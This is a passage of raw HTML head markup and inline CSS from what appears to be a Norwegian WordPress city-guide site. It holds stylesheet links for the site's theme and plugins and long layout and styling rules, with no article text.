var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .mo-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:45px;padding-right:0px;padding-left:0px;}.mo-1.x-section{padding-bottom:80px;background-color:white;z-index:auto;}.mo-2.x-section{padding-bottom:90px;background-color:rgb(255,255,255);z-index:1;}:where(body:not(.tco-disable-effects)) .mo-3:hover,:where(body:not(.tco-disable-effects)) [data-x-effect-provider*="effects"]:hover .mo-3{opacity:1;filter:saturate(160%);transform:translate(0px,-10px);}.mo-4{transition-duration:0ms;}.mo-4 .x-text-content-text-primary {transition-duration:0ms;}.mo-4 .x-text-content-text-subheadline {transition-duration:0ms;}.mo-4 .x-text-typing {transition-duration:0ms;}.mo-4 .x-typed-cursor {transition-duration:0ms;}.mo-4 .x-graphic-child {transition-duration:0ms;}.mo-5.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.mo-5 > .x-row-inner{flex-direction:row;justify-content:flex-start;}.mo-6.x-row{margin-top:-20px;}.mo-7.x-row{margin-bottom:0px;}.mo-9.x-row{font-size:1em;}.mo-a > .x-row-inner{align-items:stretch;align-content:stretch;}.mo-b > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);}.mo-b > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.mo-c > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.mo-c > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.mo-d.x-row{margin-top:0px;}.mo-e > .x-row-inner > *{flex-grow:1;}.mo-g > .x-row-inner{align-items:flex-start;align-content:flex-start;margin-top:calc(((4rem / 2) + 1px) * -1);margin-right:calc(((4rem / 2) + 1px) * -1);margin-bottom:calc(((4rem / 2) + 1px) * -1);margin-left:calc(((4rem / 2) + 1px) * -1);}.mo-g > .x-row-inner > *{margin-top:calc(4rem / 2);margin-bottom:calc(4rem / 2);margin-right:calc(4rem / 2);margin-left:calc(4rem / 2);}.mo-h > .x-row-inner{margin-top:calc(((0px / 2) + 1px) * -1);margin-right:calc(((0px / 2) + 1px) * -1);margin-bottom:calc(((0px / 2) + 1px) * -1);margin-left:calc(((0px / 2) + 1px) * -1);}.mo-i.x-row{border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;text-align:left;background-color:rgba(16,121,182,0);}.mo-j.x-row{margin-top:30px;margin-bottom:50px;}.mo-k > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-right:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.mo-k > .x-row-inner > *{margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.mo-l.x-row{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.mo-l > .x-row-inner{margin-top:calc(((-0.15rem / 2) + 1px) * -1);margin-bottom:calc(((-0.15rem / 2) + 1px) * -1);}.mo-l > .x-row-inner > *{margin-top:calc(-0.15rem / 2);margin-bottom:calc(-0.15rem / 2);}.mo-m > .x-row-inner{margin-top:calc(((1.2rem / 2) + 1px) * -1);margin-right:calc(((1.2rem / 2) + 1px) * -1);margin-bottom:calc(((1.2rem / 2) + 1px) * -1);margin-left:calc(((1.2rem / 2) + 1px) * -1);}.mo-m > .x-row-inner > *{margin-top:calc(1.2rem / 2);margin-bottom:calc(1.2rem / 2);margin-right:calc(1.2rem / 2);margin-left:calc(1.2rem / 2);}.mo-n.x-row{font-size:1rem;}.mo-n > .x-row-inner{margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.mo-n > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.mo-o{--gap:1rem;}.mo-p > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-q > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-r{--gap:4rem;}.mo-r > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-s{--gap:0px;}.mo-s > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-t > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-u{--gap:3rem;}.mo-v > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-w > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-x{--gap:1.2rem;}.mo-x > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mo-x > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mo-y > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-z > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-10 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-11 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-12{--gap:1em;}.mo-12 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-13 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mo-14.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mo-17.x-col{width:100%;}.mo-18.x-col{border-top-left-radius:10px;border-top-right-radius:10px;}.mo-19.x-col{border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:rgb(255,255,255);box-shadow:0em 0em 1em 1em rgba(162,162,162,0.3);}.mo-1a.x-col{display:flex;justify-content:flex-start;}.mo-1b.x-col{flex-direction:column;align-items:flex-end;flex-wrap:wrap;align-content:flex-end;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.mo-1b > .x-bg > .x-bg-layer-lower-image {background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.mo-1c > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dco-0);}.mo-1d.x-col{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}.mo-1e > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dco-1);}.mo-1f.x-col{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:5px;padding-bottom:5px;padding-left:5px;background-color:transparent;}.mo-1g.x-col{flex-direction:row;align-items:center;padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.mo-1h.x-text{margin-top:-2.5em;}.mo-1i.x-text{margin-right:0em;margin-bottom:2.5em;font-size:1em;color:rgba(0,0,0,1);}.mo-1j.x-text{margin-left:0em;}.mo-1k.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;letter-spacing:0em;}.mo-1k.x-text > :first-child{margin-top:0;}.mo-1k.x-text > :last-child{margin-bottom:0;}.mo-1l.x-text{font-weight:inherit;text-transform:none;}.mo-1m.x-text{color:rgb(77,77,77);}.mo-1n.x-text{font-size:0.9em;}.mo-1o.x-text{margin-top:-2em;}.mo-1p.x-text{margin-top:1em;margin-right:1em;margin-bottom:0em;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;font-weight:900;text-align:center;text-transform:uppercase;}.mo-1q.x-text{color:rgb(255,255,255);background-color:#57abc2;}.mo-1r.x-text{color:rgb(75,75,75);background-color:rgb(208,208,208);}.mo-1s.x-image{display:block;width:100%;}.mo-1s.x-image img{width:100%;}.mo-1t.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mo-1t.x-image img{aspect-ratio:auto;}.mo-1u.x-image{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.mo-1v.x-image img{object-position:100%;}.mo-1w.x-image img{object-fit:cover;}.mo-1w.x-image,.mo-1w.x-image img{height:100%;}.mo-1x.x-text{margin-top:0em;margin-right:0em;margin-left:0em;}.mo-1y.x-text{margin-bottom:0.5em;}.mo-1y.x-text .x-text-content{display:flex;flex-direction:row;justify-content:center;align-items:center;}.mo-1y.x-text .x-graphic {margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:0em;}.mo-1y.x-text .x-graphic-icon {font-size:0em;width:auto;color:#ffffff;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mo-1z.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mo-1z.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;text-transform:none;}.mo-20.x-text .x-text-content-text-primary{font-size:1.7em;line-height:1.4;}.mo-21.x-text .x-text-content-text-primary{font-weight:700;}.mo-22.x-text .x-text-content-text-primary{color:#000000;}.mo-24.x-text{margin-bottom:0.3em;}.mo-24.x-text .x-text-content-text-primary{font-size:1.5em;}.mo-25.x-text .x-text-content-text-primary{line-height:1.2;}.mo-26.x-text .x-text-content-text-primary{color:rgba(0,0,0,1);}.mo-27.x-text .x-text-content-text-primary{font-weight:900;}.mo-29.x-text .x-text-content-text-primary{font-size:1em;font-weight:600;}.mo-29.x-text:hover .x-text-content-text-primary,.mo-29.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mo-29.x-text .x-text-content-text-primary{color:#4c3be9;}.mo-2a{padding-top:10em;padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.mo-2b.x-anchor {margin-top:5px;margin-right:0em;margin-bottom:0em;margin-left:0em;font-size:1em;background-color:rgba(255,255,255,1);}.mo-2b.x-anchor .x-anchor-content {flex-direction:row-reverse;align-items:center;}.mo-2b.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;color:rgb(102,122,220);}.mo-2b.x-anchor:hover .x-anchor-text-primary,.mo-2b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mo-2b.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mo-2b.x-anchor .x-graphic-icon {font-size:1.25em;color:rgb(102,122,220);}.mo-2b.x-anchor:hover .x-graphic-icon,.mo-2b.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mo-2b.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.mo-2c.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mo-2c.x-anchor .x-anchor-content {display:flex;justify-content:center;}.mo-2c.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.mo-2c.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mo-2c.x-anchor .x-graphic-icon {width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mo-2d.x-anchor {width:100%;border-top-left-radius:0.35em;border-top-right-radius:0.35em;border-bottom-right-radius:0.35em;border-bottom-left-radius:0.35em;font-size:0.95em;background-color:rgb(16,121,182);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.4);}.mo-2d.x-anchor .x-anchor-content {flex-direction:column;align-items:flex-start;padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.mo-2d.x-anchor:hover,.mo-2d.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .mo-2d.x-anchor {background-color:rgb(14,99,149);}.mo-2d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mo-2d.x-anchor .x-anchor-text-primary {font-weight:900;color:rgb(255,255,255);}.mo-2d.x-anchor .x-graphic-icon {font-size:1.8em;color:rgb(255,255,255);}.mo-2d.x-anchor:hover .x-graphic-icon,.mo-2d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mo-2d.x-anchor .x-graphic-icon {color:rgba(255,255,255,0.69);}.mo-2e.x-anchor .x-anchor-text-primary {font-size:1.2em;}.mo-2f.x-anchor .x-anchor-text-primary {font-size:1.1em;}.mo-2g{display:flex;flex-direction:column;flex-wrap:wrap;flex-grow:0;flex-basis:auto;}.mo-2h{justify-content:flex-start;align-items:flex-start;align-content:flex-start;}.mo-2i{flex-shrink:1;}.mo-2j{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.mo-2k{overflow-x:hidden;overflow-y:hidden;justify-content:center;align-items:center;align-content:center;flex-shrink:0;width:4em;height:4em;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:#4c3be9;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.11);}.mo-2l{flex-grow:1;flex-basis:12em;min-width:1px;}.mo-2m{width:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;height:1em;line-height:1em;font-size:1em;color:#ffffff;}@media screen and (min-width:480px){.mo-x > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mo-x > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mo-x > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:767px){.mo-v > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mo-v > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mo-x > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.mo-x > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.mo-x > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.mo-x > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.mo-10 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mo-10 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:979px){.mo-v > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mo-v > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mo-v > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mo-10 > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mo-10 > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mo-10 > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.mo-r > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(30% - clamp(0px,var(--gap),9999px));}.mo-r > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(70% - clamp(0px,var(--gap),9999px));}.mo-x > .x-row-inner > 